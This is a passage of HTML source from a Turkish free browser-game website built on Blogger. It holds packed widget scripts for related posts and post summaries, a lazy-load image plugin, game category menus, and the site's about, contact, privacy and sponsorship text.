2R=1b[E];j V=1q[E];j 1V=1p[E];W[E]=W[1s];1b[E]=1b[1s];1q[E]=1q[1s];1p[E]=1p[1s];W[1s]=U;1b[1s]=2R;1q[1s]=V;1p[1s]=1V};j 1x=0;j 1a=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j 3j=1a;j 1A;j 1y=B[e[3H]];3u(1x<2q){q(1b[1a]!=1y){1A=e[3v];1A+=e[3w]+1b[1a]+e[3E]+W[1a]+e[3e]+1p[1a]+e[3C];1A+=e[3G]+1b[1a]+e[3J]+W[1a]+e[46];1A+=e[3r]+1q[1a]+e[3q];1A+=e[2s];B[e[1]](1A);1x++;q(1x==2q){1u}};q(1a<W[e[6]]-1){1a++}1i{1a=0};q(1a==3j){1u}}}',62,280,'||||||||||||||_0xf9c7|x74|||x65|var|x61|x6C|x73|x72|x20|x22|if|x6F||x69|x3C|x2F|x3E|x3D|x63|x70|x6E|document|x6D|x68|_0xa4e0x8|x62|x75|x67|x41|x27|_0xa4e0x2|x2E|_0xa4e0x9|x66|_0xa4e0x19|x64|_0xa4e0x4|x5F||_0xa4e0x1f|_0xa4e0x6|_0xa4e0xf|reljudul|_0xa4e0x29|_0xa4e0xe|_0xa4e0x17|||||||||||_0xa4e0x3e|relurls|_0xa4e0x2a|x76|x2D|_0xa4e0x2d|x79|true|else|for|x77|function|_0xa4e0x10|Array|new|relgambar|relcuplikan|x30|_0xa4e0x3c|_0xa4e0x7|break|_0xa4e0xb|_0xa4e0x22|_0xa4e0x5|_0xa4e0x3|in|_0xa4e0x40|_0xa4e0xc|x78|_0xa4e0x13|x31|_0xa4e0x2e|numchars|relnojudul|x49|59|x43|return|x55|_0xa4e0x24|_0xa4e0xa|x4A|_0xa4e0x37|Math|x6B|_0xa4e0x1c|_0xa4e0x21|_0xa4e0x16|postcontent|numposts|_0xa4e0x25|_0xa4e0x15|||||||||||x37|x6A|60|x46|x4D|x47|x71|x36|x3A|postimg|_0xa4e0x12|x4F|_0xa4e0x11|x53|52|_0xa4e0x3a|relmaxtampil|_0xa4e0x1e|64|showpostthumbnails|x45|_0xa4e0x18|_0xa4e0x14|_0xa4e0x1a|66|try|catch|69|70|_0xa4e0x1b|71|x4C|parseInt|56|_0xa4e0x23|94|95|55|54|_0xa4e0x27|_0xa4e0x28|showcommentnum|53|_0xa4e0x3d|contains|91|saringtags|x4E|x32|x38|65|88|||||||||||x33|x50|showpostdate|_0xa4e0x26|100|showpostsummary|84|85|_0xa4e0x20|_0xa4e0x3f|x24|61|_0xa4e0x2b|_0xa4e0x2c|x39|x56|105|104|x7A|93|while|97|98|x7C|x35|x44|x59|_0xa4e0xd|101|50|99|labelthumbs|102|96|false|103|relatedposts|x48|67|x58|76|77|86|75|x52|87|x54|78|79|80|82|83|||||||||||x57|x4B|x42|error|74|90|62|63|58|57|onerilen_yayinimgcuplik|92|81|68|72|73|showrecentpostswiththumbs|xBB|displaymore|displayseparator|89|51'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c k(3,6){;b(3[\'a\'](\'<\')!=-1){};{;7 4=3[\'m\'](\'<\');p(7 5=0;5<4[\'8\'];5++){;b(4[5][\'a\'](\'>\')!=-1){;4[5]=4[5][\'i\'](4[5][\'a\'](\'>\')+1,4[5][\'8\'])}};3=4[\'n\'](\'\')};6=(6<3[\'8\']-1)?6:3[\'8\']-2;q(3[\'o\'](6-1)!=\' \'&&3[\'a\'](\' \',6)!=-1){6++};3=3[\'i\'](0,6-1);w 3+\'...\'}c x(g){;7 9=v[\'r\'](g);7 l=\'\';7 j=9[\'u\'](\'s\');7 d=t;b(j[\'8\']>=1){};7 h=l+\'<e>\'+k(9[\'f\'],d)+\'</e>\';9[\'f\']=h}',34,34,'|||_0x6be8x2|_0x6be8x4|_0x6be8x5|_0x6be8x3|var|length|_0x6be8x8|indexOf|if|function|_0x6be8xb|div|innerHTML|_0x6be8x7|_0x6be8xc|substring|_0x6be8xa|removeHtmlTag|_0x6be8x9|split|join|charAt|for|while|getElementById|img|summary_noimg|getElementsByTagName|document|return|createSummaryAndThumb'.split('|'),0,{}))
//]]>
</script>
<!--EKSTRA SCRIPTLER-->
<script type='text/javascript'>
/* Serkan Çelik Lazy javaScript URL=(serkancelik1994@gmail.com) */
//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50"})})//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5179249807399026&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5179249807399026 -->

</head>
<body>
<header class='fixed-header32' id='fixed-header32'>
<div class='menu-icons'>
<div class='MainMenuBarLeft'><i class='fa fa-bars'></i></div>
<div class='MainMenuBarRight'><i class='fa fa-user'></i></div>
<div class='MainMenuBarSearch'><i class='fa fa-search'></i></div>
<div class='LogoAsil'>
<a href='/'><img alt='Şeker Oyun Logo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' title='Şeker Oyun Logo'/></a>
</div>
<div class='LogoBuner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sekeroyun.com/' style='display: block'>
<img alt='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='Clear'></div>
</div>
<!-- Nav -->
<nav class='nav_menu'>
<!-- Arama -->
<div class='SearchContent'>
<div>
<form action='/search' id='SearchFRM' method='get'>
<p class='SearchAction'><span id='SearchAction'></span></p>
<p class='SearchWord'><input class='searchfield' id='sq' name='q' placeholder='Hangi oyunu aramak istiyorsunuz?' type='text'/>
</p>
<p class='SearchClose'><span class='fa fa-times' id='SearchClose'></span></p>
<div class='Clear'></div>
</form>
</div>
</div>
<div class='MenuContentLeft'>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>OYUNLAR KATEGORİSİ</a></div><ul>
<li><a alt='.io Oyunları Oyna' href='/search/label/.io Oyunları' title='.io Oyunları'>.io</a></li>
<li><a alt='Aksiyon Oyunları Oyna' href='/search/label/Aksiyon Oyunları' title='Aksiyon Oyunları'>Aksiyon</a></li>
<li><a alt='Arcade Oyunları Oyna' href='/search/label/Arcade Oyunları' title='Arcade Oyunları'>Arcade</a></li>
<li><a alt='Beceri Oyunları Oyna' href='/search/label/Beceri Oyunları' title='Beceri Oyunları'>Beceri</a></li>
<li><a alt='Birleştirme Oyunları Oyna' href='/search/label/Birleştirme Oyunları' title='Birleştirme Oyunları'>Birleştirme</a></li>
<li><a alt='Çift Kişilik Oyunlar Oyna' href='/search/label/Çift Kişilik Oyunlar' title='Çift Kişilik Oyunlar'>Çift Kişilik</a></li>
<li><a alt='Çiftlik Oyunları Oyna' href='/search/label/Çiftlik Oyunları' title='Çiftlik Oyunları'>Çiftlik</a></li>
<li><a alt='Dövüş Oyunları Oyna' href='/search/label/Dövüş Oyunları' title='Dövüş Oyunları'>Dövüş</a></li>
<li><a alt='Eğitici Oyunlar Oyna' href='/search/label/Eğitici Oyunlar' title='Eğitici Oyunlar'>Eğitici</a></li>
<li><a alt='Kağıt Oyunları Oyna' href='/search/label/Kağıt Oyunları' title='Kağıt Oyunları'>Kağıt</a></li>
<li><a alt='Kız Oyunları Oyna' href='/search/label/Kız Oyunları' title='Kız Oyunları'>Kızlar</a></li>
<li><a alt='Klasik Oyunlar Oyna' href='/search/label/Klasik Oyunlar' title='Klasik Oyunlar'>Klasik</a></li>
<li><a alt='Macera Oyunları Oyna' href='/search/label/Macera Oyunları' title='Macera Oyunları'>Macera</a></li>
<li><a alt='Mahjong Oyunları Oyna' href='/search/label/Mahjong Oyunları' title='Mahjong Oyunları'>Mahjong</a></li>
<li><a alt='Şehir Kurma Oyunları Oyna' href='/search/label/Şehir Kurma Oyunları' title='Şehir Kurma Oyunları'>Şehir Kurma</a></li>
<li><a alt='Simülatör Oyunları Oyna' href='/search/label/Simülatör Oyunları' title='Simülatör Oyunları'>Simülatör</a></li>
<li><a alt='Spor Oyunları Oyna' href='/search/label/Spor Oyunları' title='Spor Oyunları'>Spor</a></li>
<li><a alt='Strateji Oyunları Oyna' href='/search/label/Strateji Oyunları' title='Strateji Oyunları'>Strateji</a></li>
<li><a alt='Yarış Oyunları Oyna' href='/search/label/Yarış Oyunları' title='Yarış Oyunları'>Yarış</a></li>
<li><a alt='Zeka Oyunları Oyna' href='/search/label/Zeka Oyunları' title='Zeka Oyunları'>Zeka</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>DETAYLI KATEGORİ</a></div>
<ul>
<li><a alt='Aile Oyunları Oyna' href='/search/label/Aile Oyunları' title='Aile Oyunları'>Aile</a></li>
<li><a alt='Angry Birds Oyunları Oyna' href='/search/label/Angry Birds Oyunları' title='Angry Birds Oyunları'>Angry Birds</a></li>
<li><a alt='Araba Oyunları Oyna' href='/search/label/Araba Oyunları' title='Araba Oyunları'>Araba</a></li>
<li><a alt='Aşırı Basit Oyunlar Oyna' href='/search/label/Aşırı Basit Oyunlar' title='Aşırı Basit Oyunlar'>Aşırı Basit</a></li>
<li><a alt='At Oyunları Oyna' href='/search/label/At Oyunları' title='At Oyunları'>At</a></li>
<li><a alt='Basketbol Oyunları Oyna' href='/search/label/Basketbol Oyunları' title='Basketbol Oyunları'>Basketbol</a></li>
<li><a alt='Beyzbol Oyunları Oyna' href='/search/label/Beyzbol Oyunları' title='Beyzbol Oyunları'>Beyzbol</a></li>
<li><a alt='Bilardo Oyunları Oyna' href='/search/label/Bilardo Oyunları' title='Bilardo Oyunları'>Bilardo</a></li>
<li><a alt='Boks Yapma Oyunları Oyna' href='/search/label/Boks Oyunları' title='Boks Yapma Oyunları'>Boks</a></li>
<li><a alt='Bowling Oyunları Oyna' href='/search/label/Bowling Oyunları' title='Bowling Oyunları'>Bowling</a></li>
<li><a alt='Bulmaca Oyunları Oyna' href='/search/label/Bulmaca Oyunları' title='Bulmaca Oyunları'>Bulmaca</a></li>
<li><a alt='Candy Crush Oyunları Oyna' href='/search/label/Candy Crush Oyunları' title='Candy Crush Oyunları'>Candy Crush</a></li>
<li><a alt='Çok Oyunculu Oyunlar Oyna' href='/search/label/Çok Oyunculu Oyunlar' title='Çok Oyunculu Oyunlar'>Çok Oyunculu</a></li>
<li><a alt='Dini Oyunlar Oyna' href='/search/label/Dini Oyunlar' title='Dini Oyunlar'>Dini</a></li>
<li><a alt='Ejderha Oyunları Oyna' href='/search/label/Ejderha Oyunları' title='Ejderha Oyunları'>Ejderha</a></li>
<li><a alt='Futbol Oyunları Oyna' href='/search/label/Futbol Oyunları' title='Futbol Oyunları'>Futbol</a></li>
<li><a alt='FPS Oyunları Oyna' href='/search/label/FPS Oyunları' title='FPS Oyunları'>FPS</a></li>
<li><a alt='Gelin Oyunları Oyna' href='/search/label/Gelin Oyunları' title='Gelin Oyunları'>Gelin</a></li>
<li><a alt='Giydirme Oyunları Oyna' href='/search/label/Giydirme Oyunları' title='Giydirme Oyunları'>Giydirme</a></li>
<li><a alt='Golf Oyunları Oyna' href='/search/label/Golf Oyunları' title='Golf Oyunları'>Golf</a></li>
<li><a alt='GTA Oyunları Oyna' href='/search/label/GTA Oyunları' title='GTA Oyunları'>GTA</a></li>
<li><a alt='Hayvan Oyunları Oyna' href='/search/label/Hayvan Oyunları' title='Hayvan Oyunları'>Hayvan</a></li>
<li><a alt='İskambil Oyunları Oyna' href='/search/label/İskambil Oyunları' title='İskambil Oyunları'>İskambil</a></li>
<li><a alt='Red Ball Bounce Oyunları Oyna' href='/search/label/Red Ball Bounce Oyunları' title='Red Ball Bounce Oyunları'>Red Ball Bounce</a></li>
<li><a alt='Kamyon Oyunları Oyna' href='/search/label/Kamyon Oyunları' title='Kamyon Oyunları'>Kamyon</a></li>
<li><a alt='Koşu Oyunları Oyna' href='/search/label/Koşu Oyunları' title='Koşu Oyunları'>Koşu</a></li>
<li><a alt='Masa Oyunları Oyna' href='/search/label/Masa Oyunları' title='Masa Oyunları'>Masa Oyunları</a></li>
<li><a alt='Masa Tenisi Oyunları Oyna' href='/search/label/Masa Tenisi Oyunları' title='Masa Tenisi Oyunları'>Masa Tenisi</a></li>
<li><a alt='Matematik Oyunları Oyna' href='/search/label/Matematik Oyunları' title='Matematik Oyunları'>Matematik</a></li>
<li><a alt='Mau Mau Oyunları Oyna' href='/search/label/Mau Mau Oyunları' title='Mau Mau Oyunları'>Mau Mau - UNO</a></li>
<li><a alt='Minecraft Oyunları Oyna' href='/search/label/Minecraft Oyunları' title='Minecraft Oyunları'>Minecraft</a></li>
<li><a alt='Motor Oyunları Oyna' href='/search/label/Motor Oyunları' title='Motor Oyunları'>Motor</a></li>
<li><a alt='Mücadele Oyunları Oyna' href='/search/label/Mücadele Oyunları' title='Mücadele Oyunları'>Mücadele</a></li>
<li><a alt='Müzik Oyunları Oyna' href='/search/label/Müzik Oyunları' title='Müzik Oyunları'>Müzik</a></li>
<li><a alt='Obje Bulma Oyunları Oyna' href='/search/label/Obje Bulma Oyunları' title='Obje Bulma Oyunları'>Obje Bulma</a></li>
<li><a alt='Okul Öncesi Çocuk Oyunları Oyna' href='/search/label/Okul Öncesi Oyunları' title='Okul Öncesi Çocuk Oyunları'>Okul Öncesi</a></li>
<li><a alt='Penaltı Atma Oyunları Oyna' href='/search/label/Penaltı Oyunları' title='Penaltı Atma Oyunları'>Penaltı</a></li>
<li><a alt='Polis Oyunları Oyna' href='/search/label/Polis Oyunları' title='Polis Oyunları'>Polis</a></li>
<li><a alt='Refleks Oyunları Oyna' href='/search/label/Refleks Oyunları' title='Refleks Oyunları'>Refleks</a></li>
<li><a alt='Sağlık Oyunları Oyna' href='/search/label/Sağlık Oyunları' title='Sağlık Oyunları'>Sağlık</a></li>
<li><a alt='Savaş Oyunları Oyna' href='/search/label/Savaş Oyunları' title='Savaş Oyunları'>Savaş</a></li>
<li><a alt='Savunma Oyunları Oyna' href='/search/label/Savunma Oyunları' title='Savunma Oyunları'>Savunma</a></li>
<li><a alt='Simya Oyunları Oyna' href='/search/label/Simya Oyunları' title='Simya Oyunları'>Simya</a></li>
<li><a alt='Tank Oyunları Oyna' href='/search/label/Tank Oyunları' title='Tank Oyunları'>Tank</a></li>
<li><a alt='Tehlikeli Oyunlar Oyna' href='/search/label/Tehlikeli Oyunlar' title='Tehlikeli Oyunlar'>Tehlikeli</a></li>
<li><a alt='Tenis Oyunları Oyna' href='/search/label/Tenis Oyunları' title='Tenis Oyunları'>Tenis</a></li>
<li><a alt='Tesettür Oyunları Oyna' href='/search/label/Tesettür Oyunları' title='Tesettür Oyunları'>Tesettür</a></li>
<li><a alt='Tetris Oyunları Oyna' href='/search/label/Tetris Oyunları' title='Tetris Oyunları'>Tetris</a></li>
<li><a alt='Top Oyunları Oyna' href='/search/label/Top Oyunları' title='Top Oyunları'>Top</a></li>
<li><a alt='Türkçe Oyunlar Oyna' href='/search/label/🇹🇷 Türkçe Oyunlar' title='Türkçe Oyunlar'>Türkçe</a></li>
<li><a alt='Transformers Oyunları Oyna' href='/search/label/Transformers Oyunları' title='Transformers Oyunları'>Transformers</a></li>
<li><a alt='Uçak Oyunları Oyna' href='/search/label/Uçak Oyunları' title='Uçak Oyunları'>Uçak</a></li>
<li><a alt='Yemek Oyunları Oyna' href='/search/label/Yemek Oyunları' title='Yemek Oyunları'>Yiyecek-Yemek</a></li>
<li><a alt='Yılan Oyunları Oyna' href='/search/label/Yılan Oyunları' title='Yılan Oyunları'>Yılan</a></li>
<li><a alt='Yönetim Oyunları Oyna' href='/search/label/Yönetim Oyunları' title='Yönetim Oyunları'>Yönetim</a></li>
<li><a alt='Yüzme Oyunları Oyna' href='/search/label/Yüzme Oyunları' title='Yüzme Oyunları'>Yüzme</a></li>
<li><a alt='Zaman Yönetimi Oyunları Oyna' href='/search/label/Zaman Yönetimi Oyunları' title='Zaman Yönetimi Oyunları'>Zaman Yönetimi</a></li>
<li><a alt='Zar Oyunları Oyna' href='/search/label/Zar Oyunları' title='Zar Oyunları'>Zar</a></li>
<li><a alt='Zıplama Oyunları Oyna' href='/search/label/Zıplama Oyunları' title='Zıplama Oyunları'>Zıplama</a></li>
<li><a alt='En Zor Oyunlar Oyna' href='/search/label/Zor Oyunlar' title='En Zor Oyunlar'>Zor</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='Clear'></div>
</div>
<div class='MenuContentRight'>
<div id='menu-popup-pencere'>
<ul class='Menu1'>
<li><a href='/' title='Ana Sayfa'>Ana Sayfa</a></li>
<li><label class='' for='menu-popup-biz-kimiz'><a title='Biz Kimiz?'>Biz Kimiz?</a></label></li>
<li><label class='' for='menu-popup-1'><a title='İletişim'>7/24 İletişim Hattı</a></label></li>
<li><label class='' for='menu-popup-3'><a title='Gizlilik Politikası'>Gizlilik Politikası</a></label></li>
<li><label class='' for='menu-popup-5'><a title='Sponsorluk ve Reklam'>Sponsorluk ve Reklam</a></label></li>
<li><a alt='Site Haritamız' href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a></li>
</ul>
<!--POPUP MENU PENCERE İÇERİK KODU-->
<input class='menu-popupac' id='menu-popup-biz-kimiz' name='menu-popup' type='checkbox'/><label class='menu-popup'>

Mobil Uyumlu HTML5 Oyunlar ile her yerde oyun oynama keyfini yaşayacağınız muhteşem bir platformuz !
  <p></p>
Şeker Oyun ya da bilinen adıyla SekerOyun.com, 2019 yılında kurulmuş tarayıcı tabanlı ve mobil oyunlar (HTML5, WebGL, Unity) yayınlayan oyun sitesidir. Flash Oyunların her platformda oynanmamasınsan ötürü içeriğinde flash barındırmaz. Site öncelik olarak tarayıcı tabanlı sosyal oyun platformu olarak kurulmuştur, akıllı telefonlardaki kullanım yaygınlığından dolayı, bu kullanıcılarıda düşünerek her cihaza uyumlu içeriklerı ile mobil oyun piyasasının önemli yayıncılarından olmuştur.

Oyunları Dünya çapında, geliştiriciler ve distribütörler tarafından sağlandığından dolayı son derece güvenli ve yasaldır. "Her Yaşa Uygun Ücretsiz Oyunlar" sloganı ile tamamen 3'den 70'e her insana hitap edecek oyunlara sahiptir.

Kesinlikle cinsel içerikli veya yasadışı içeriklere ve reklamlar barındırmaz. Okul öncesi çocuklar için dahi oyun yayınlayan nadir yayıncılardan olan bu site ne kadar güvenilir bir platform olduğunun gostergesidir.

<p></p>

Maddeler Halinde Şeker Oyun;

</br>

Flash oyunlardan sıkılanlar ve her platformda indirmeden oyun oynamak isteyenler için hazırlanmış, sadece ve kullanımı kolay yeni bir site.
</br>
Css ve Javascriptler ile kodlanmış bir site ve yayınlanan oyunlar dünyanın en iyi distribütörleri tarafından sağlanıyor, üstelik anlaşmalı.
</br>
Tamamen yasal ve güvenilir olan ücretsiz sitedir ve kullanıcılardan asla hiç bir şey için ücret talep etmez.
</br>
İçerisinde onlarca kategoride oyun var ve her gün yenisi ekleniyor. İlginç olarak Okul Öncesi 4-6 yaş çocuklar içinde az sayıda da olsa oyun barındırıyor. Aile oyunları dahi mevcut.
</br>
Gelen kullanıcılar detaylı bir şekilde inceleniyor ve kim nereden girmiş, ne oynamış, neyi tercih etmemiş hepsi site tarafından kayıt ediliyor ve kesinlikle bu bilgiler 3.taraf kurum yada şahıslara satılmıyor. Tamamen analiz amaçlı bilgileriniz kullanılıyor.
</br>
Ayrıca Türkiye'nin aktif sosyal medya kullanan ve içerisinde iletişim formu barındırarak 7/24 iletişim kurmanızı sağlayan tek sitesi. Kullanıcı direk olarak muhatap alınıyor.
</br>
İstemediğiniz oyunları sebebiyle bildirebiliyorsunuz ve sakıncalı bir reklam tesadüf eseri karşınıza çıkarsa, reklama tıklayarak, reklam veren firmanın linkini iletişim formuyla göndermeniz yeterli. İncelenip kaldırılıyor.
</br>
SSL Sertifikası Kullanan ve Gizliliğe Önem Veren, 7/24 Kesintisiz, Ücretsiz Ömür Boyu Hizmet Verecek Bir Site.
</br>


Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar

https://www.sekeroyun.com/

  <p></p>

Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları

<label class='menu-popup-yazi' for='menu-popup-biz-kimiz' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-1' name='menu-popup' type='checkbox'/>
<label class='menu-popup'>
<div class='iletisim-form section' id='iletisim-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>İletişim Formu</h2>
<div class='contact-form-widget'>
<p>Her konuda iletişime geçebilirsiniz...</p>
<form name='contact-form'>
<div class='contact_form-1'>
<input id='ContactForm1_contact-form-name' name='name' placeholder='Adınız' size='30' type='text' value=''/>
</div>
<div class='contact_form-2'>
<input id='ContactForm1_contact-form-email' name='email' placeholder='E-posta adresiniz' size='30' type='text' value=''/>
</div>
<div class='contact_form-3'>
<textarea cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mesajınız' rows='7'></textarea>
</div>
<div class='contact_form-4'>
<input class='ripplelink' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/>
</div>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div id='ContactForm1_contact-form-error-message'>
</div>
<div id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
<div class='clear'></div>
</div></div><br/>
<label class='menu-popup-yazi' for='menu-popup-1' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-3' name='menu-popup' type='checkbox'/><label class='menu-popup'>

  Çerezler (cookie)<p></p>
25 mayıs 2018 yılında devreye giren AB e-Gizlilik Yönergesi ve Genel Veri Koruma Yönetmeliği (GDPR) gereğince SekerOyun.com sitesinde ziyaretinizi gerçekleştirdiğiniz sürece çerez kullanımına izin vermiş olursunuz.
SekerOyun.com çerez (cookie) kullanmayı sever. Bu basitçe sizin SekerOyun sitesinde aradığınız ve oynadığınız oyunları baz alarak sizin zevkinize uygun oyun önermek, dolayısıyla size daha iyi içerik sunarak websitemizin kullanışlılığını arttırmak amaçlıdır. Ayrıca üçüncü parti çerez kullanımı da mevcut olabilir, bu durum sadece kullanılan kişiselleştirilmiş reklamlar içindir. (Google Adsense sizin ilgi alanınıza en uygun reklamı gösterebilmek için çerez kullanır.)
AB Kullanıcı İzni Politikasına göre, Avrupa Ekonomik Alanı (AEA); Avrupa Birliği üye devletleri ile İzlanda, Lihtenştayn ve Norveç ülkelerini kapsar.

<p>Kişisel Bilgiler</p>

SekerOyun.com sizin internetteki mahremiyetinizi korumayı vaad eder. Kesinlikle ziyaretçilerin bilgisayarlarından özel / şahsi bilgiler almaz, spyware programlar ihtiva etmez. Ancak ziyaretçilerden isim, soyisim, e-posta adresi gibi bilgiler sorabiliriz, ve bu iletişim amaçlıdır. SekerOyun.com sizden aldığı basit bilgileri hiçbir şekilde bir başka siteye veya kuruluşa kiralamaz veya satmaz.

<p>IP adres</p>

Ziyaretçilerin IP adresleri güvenlik için veya günlük ziyaretçi istatistiği tutmak için kayıt altına alınabilir.

<p>Reklamlar</p>

SekerOyun.com Google.com ve başka reklam firmalarının reklamlarını sunmaktadır. Bu reklam firmaları, ziyaretçilerin ziyaret ile ilgili ip bilgilerini alabilir (isim e-posta telefon gibi bilgileri alamaz). SekerOyun.com kar saglamayı hedefleyen bir web sitesi değildir. Reklamların bulunma amacı sunucu ve diğer hizmetlerin bedellerini karşılayabilmek amaçlıdır.

<p>Kullanım Şartları</p>

SekerOyun.com sunduğu hizmet ile ilgili hiçbir şeyin garantisini vermez ve SekerOyun.com, ziyaretçilerin gördüğü maddi veya manevi herhangi bir zarardan dolayı sorumlu tutulamaz. 

<p>Telif Hakları</p>

ŞekerOyun.com adlı sitede bulunan oyunların telif hakları oyunların yazarlarına aittir. ŞekerOyun.com bu konuda sorumluluk üstlenmez.

<p>Yasallık</p>

Yasal olmayan bir içerik ile ilgili yapılan bir uyarıya en hızlı şekilde cevap vermek ŞekerOyun.com adlı sitenin görevidir. Kanıt niteliğinde olan belgeler ile yapılan uyarıdan sonra SekerOyun.com yasal olmayan içeriği derhal kaldıracaktır.
<p>Yasal olmayan bir içerik bildirmek için lütfen: İletişim Formumuzu kullanınız.</p>
<label class='menu-popup-yazi' for='menu-popup-3' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-5' name='menu-popup' type='checkbox'/><label class='menu-popup'>
<div style='margin-right:5px;'>
<H2>SPONSORLUK VE REKLAM</H2><p></p>
<H3>OYUN GELİŞTİRİCİSİ</H3><p></p>

Eğer bir oyun geliştirici isenize ve oyunlarınızı yayınlayacağınız platform arıyorsanız, iletişim bölümümüzden bizimle bağlantı kurarak, iş ortaklığı kapsamında oyunlarınızı sitemizde yayınlayabiliriz.

<p></p><H3>OYUN YAYINCISI</H3><p></p>

Eğer oyun yayıncısı firması iseniz, bizimle iletişim formumuz aracılığı ile bağlantı kurarak, sitenizde barındırdığınız oyunlarınızın bizimde yayınlamızı sağlamak için teklifte bulunabilirsiniz.

<p></p><H3>SPONSORLUK</H3><p></p>

Websitemizin herhangi giderlerine ortak olmak isterseniz, bunun karşılığında sponsor olarak sizin bannerinizi sitemize ekliyor ve sitemizin sponsorları arasında göstererek reklamınızı yapıyoruz. Bunun için iletişim formumuzu kullanabilirsiniz.

<p></p><H3>REKLAM</H3><p></p>

